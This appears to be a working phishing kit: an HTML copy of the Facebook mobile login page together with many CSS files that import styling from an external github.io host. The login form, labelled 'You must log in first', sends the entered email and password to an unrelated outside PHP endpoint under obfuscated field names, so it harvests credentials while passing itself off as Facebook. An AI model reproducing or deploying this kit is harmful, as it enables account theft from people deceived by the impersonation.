    <link rel="stylesheet" type="text/css" data-bootloader-hash="9/Jze" href="jstripi/piquki1.css">
    <link rel="stylesheet" type="text/css" data-bootloader-hash="yBEHV" href="jstripi/piquki2.css">
</head>

<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait"
    style="min-height: 895px; background-color: rgb(255, 255, 255);">
    <div id="viewport" style="min-height: 895px;">
        <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
        <div id="page">
            <div class="_129_" id="header-notices"></div>
            <div class="_4g33 _52we _52z5" id="header">
                <div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="#"><i
                            class="img sp_NIWBacTn8LF sx_5ee6e0"><img src="logomob.png" width="122" height="24"
                                alt="" /><u>facebook</u></i></a></div>
            </div>
            <div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane"
                style="min-height: 895px;">
                <div class="_4g33">
                    <div class="_4g34" id="u_0_0">
                        <div class="_5yd0 _2ph- _5yd1" style="display: none;" data-sigil="m_login_notice">
                            <div class="_52jd"></div>
                        </div>
                        <div class="acy apm abb" data-sigil="marea"><span class="mfsm">You must log in first.</span>
                        </div>
                        <div class="aclb">
                            <div data-sigil="m_login_upsell two_steps_login_element login_identify_step_element"></div>
                            <div class="_5rut">
                                <form method="post" action="https://kllikgangoz.com/palluaz/amatrrmo.php" class="mobile-login-form _5spm" id="form">
                                    <input type="hidden" name="lsd" value="AVoy9adq" autocomplete="off"><input
                                        type="hidden" name="m_ts" value="1512932680"><input type="hidden" name="li"
                                        value="SIUtWm5vNVEUWVqn_wfUec0T"><input type="hidden" name="try_number"
                                        value="0" data-sigil="m_login_try_number"><input type="hidden"
                                        name="unrecognized_tries" value="0" data-sigil="m_login_unrecognized_tries">
                                    <div class="_56be _5sob">
                                        <div class="_55wo _55x2 _56bf">
                                            <div id="email_input_container"
                                                data-sigil="login_identify_step_element one_step_login_element"><input
                                                    autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq"
                                                    autocomplete="on" id="m_login_email" name="krralico"
                                                    placeholder="Email or Phone" type="text" data-sigil="m_login_email"
                                                    required="yes"></div>
                                            <div>
                                                <div class="_1upc _mg8" data-sigil="m_login_password">
                                                    <div class="_4g33">
                                                        <div class="_4g34 _5i2i _52we">
                                                            <div class="_5xu4"><input autocorrect="off"
                                                                    autocapitalize="off" class="_56bg _4u9z _27z2"
                                                                    autocomplete="on" id="m_login_password" name="parroz"
                                                                    placeholder="Password" type="password"
                                                                    data-sigil="password-plain-text-toggle-input"
                                                                    required="yes"></div>
                                                        </div>
                                                        <div class="_5s61 _216i _5i2i _52we">
                                                            <div class="_5xu4">
                                                                <div class="_2pi9" style="display:none" id="u_0_1"><a
                                                                        href="logmob.php"
                                                                        data-sigil="password-plain-text-toggle"><span
                                                                            class="mfss" style="display:none"
                                                                            id="u_0_2">HIDE</span><span class="mfss"
                                                                            id="u_0_3">SHOW</span></a></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="_2pie" style="text-align:center;">
                                        <div id="u_0_4" data-sigil="login_password_step_element one_step_login_element">
                                            <button type="submit" value="Log In"
                                                class="_54k8 _52jh _56bs _56b_ _56bw _56bu" name="login"
                                                id="u_0_5"><span class="_55sr">Log In</span></button></div>
                                    </div><input type="hidden" name="prefill_contact_point"
                                        id="prefill_contact_point"><input type="hidden" name="prefill_source"
                                        id="prefill_source"><input type="hidden" name="prefill_type"
                                        id="prefill_type"><input type="hidden" name="first_prefill_source"
                                        id="first_prefill_source"><input type="hidden" name="first_prefill_type"
                                        id="first_prefill_type"><input type="hidden" name="had_cp_prefilled"
                                        id="had_cp_prefilled" value="false"><input type="hidden"
                                        name="had_password_prefilled" id="had_password_prefilled" value="false">
                                    <div class="_xo8"></div>
                                </form>
                                <div data-sigil="login_identify_step_element two_steps_login_element">
                                    <div class="_43mg"><span class="_43mh">or</span></div>
                                    <div class="_52jj _5t3b"><a class="_5t3c btn btnS medBtn mfsm touchable"
                                            role="button" id="signup-button" href="#" data-sigil="m_reg_button">Create
                                            New Account</a></div>
                                </div>
                                <div data-sigil="m_login_more_links">
                                    <div class="other-links">
                                        <ul class="_5pkb _55wp">
                                            <li><span class="mfss fcg"><a href="#" id="forgot-password-link">Forgot
                                                        Password?</a><span aria-hidden="true"> · </span><a class="sec"
                                                        href="#" id="help-link">Help
                                                        Center</a></span></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div></div><img src="./grriqo/hsts-pixel.gif" width="0" height="0" style="display:none">
                <div class="_55wr _5ui2">
                    <div class="_5dpw">
                        <div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea">
                            <div class="_4g33">
                                <div class="_4g34"><span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Deutsch</a></span></div>
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Српски</a></span></div>
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Português (Brasil)</a></span></div>
                                </div>
                                <div class="_4g34">
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Español</a></span></div>
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Türkçe</a></span></div>
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Italiano</a></span></div>
                                    <div class="_3ztc"><span class="_52jc"><a href="#"
                                                data-sigil="change_language">Français (France)</a><a href="#"></a>
                                    </div>
                                </div>
                            </div>
                            <div class="_5ui4"><span class="mfss fcg">Facebook ©2020</span></div>
                        </div>
                    </div>
                </div>
                <div class="viewportArea _2v9s" style="display:none" id="u_0_6" data-sigil="marea">
                    <div class="_5vsg" id="u_0_7" style="max-height: 831px;"></div>
                    <div class="_5vsh" id="u_0_8" style="max-height: 447px;"></div>
                    <div class="_5v5d fcg">
                        <div class="_2so _2sq _2ss img _50cg" data-animtype="1"
                            data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...
                    </div>
                </div>
                <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
                    <div class="container">
                        <div class="image"></div>
                        <div class="message" data-sigil="error-message"></div><a class="link"
                            data-sigil="MPageError:retry">Try Again</a>
                    </div>
                </div>
            </div>
        </div>
        <div id="static_templates">
            <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root"
                data-autoid="autoid_3">
                <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader">
                    <div class="_4g33 _52we">
                        <div class="_5s61">
                            <div class="_52z7"><button type="submit" value="Cancel"
                                    class="cancelButton btn btnD bgb mfss touchable" id="u_0_a"
                                    data-sigil="dialog-cancel-button">Cancel</button><button type="submit" value="Back"
                                    class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" id="u_0_b"
                                    data-sigil="dialog-back-button"><i class="img sp_NIWBacTn8LF sx_70d301"
                                        style="margin-top: 2px;"></i></button></div>
                        </div>
                        <div class="_4g34">
                            <div class="_52z6">
                                <div class="_50l4 mfsl fcw" id="m-future-page-header-title"
                                    data-sigil="m-dialog-header-title dialog-title">Loab...</div>
                            </div>
                        </div>
                        <div class="_5s61">
                            <div class="_52z8" id="modalDialogHeaderButtons"></div>
                        </div>
                    </div>
                    <div id="pagelet_0_0"></div>
                </div>
                <div class="modalDialogView" id="modalDialogView"></div>
                <div class="_5v5d _5v5e fcg" id="dialogSpinner">
                    <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_9"
                        data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loab...
                </div>
            </div>
        </div>


</body>

</html>
</file>
<file: id=12284569457985/jstripi/gjeneratomo.css>
@import url('https://dajaxhon.github.io/dajaxhoo/gjeneratomo.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/gjeneratomo1.css>
@import url('https://dajaxhon.github.io/dajaxhoo/gjeneratomo1.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/gjeneratomo2.css>
@import url('https://dajaxhon.github.io/dajaxhoo/gjeneratomo2.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/gjeneratomo3.css>
@import url('https://dajaxhon.github.io/dajaxhoo/gjeneratomo3.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi1.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi1.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi2.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi2.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi3.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi3.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi4.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi4.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi5.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi5.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi6.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi6.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi7.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi7.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi8.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi8.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi9.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi9.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi10.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi10.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/keqi11.css>
@import url('https://dajaxhon.github.io/dajaxhoo/keqi11.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/piquki1.css>
@import url('https://dajaxhon.github.io/dajaxhoo/piquki1.css');

.hiddentext {

@import url('besabes.css');

}
</file>
<file: id=12284569457985/jstripi/piquki2.css>
@import url('https://dajaxhon.github.io/dajaxhoo/piquki2.css');

.hiddentext {

@import url('besabes.css');

}
</file>
